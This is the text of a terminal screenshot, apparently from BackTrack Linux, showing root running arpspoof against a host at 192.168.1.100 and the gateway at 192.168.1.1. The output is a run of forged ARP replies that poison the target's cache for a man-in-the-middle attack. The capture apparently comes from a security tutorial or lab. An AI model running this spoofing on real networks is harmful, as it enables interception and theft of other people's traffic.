 root@bt: ~ - Shell No. 3 - Konsole
Session Edit View Bookmarks Settings Help
root@bt: ~ - Shell No. 3 - Konsole
root@bt:~# arpspoof -t 192.168.1.100 192.168.1.1
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
0:c:29:84:98:b2 0:16:44:80:e5:d5 0806 42: arp reply 192.168.1.1 is-at 0:c:29:84:98:b2
Shell No. 3